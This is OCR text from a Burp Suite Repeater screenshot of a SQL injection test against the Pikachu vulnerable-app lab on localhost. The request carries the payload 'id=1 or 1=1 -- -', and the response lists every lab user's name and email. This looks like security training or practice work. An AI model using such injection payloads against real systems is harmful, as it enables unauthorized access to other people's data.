 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.11.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
1
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 42
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security_level=0; PHPSESSID=7itpdvnn0a6fomppuqosdcr6g0
21 Connection: close
22
23 id=1 or 1=1 -- -&submit=%E6%9F%A5%E8%AF%A2
2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
--- 查询
hello,vince
your email is: 123
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
INSPECTOR
Done 35,807 bytes | 32 millis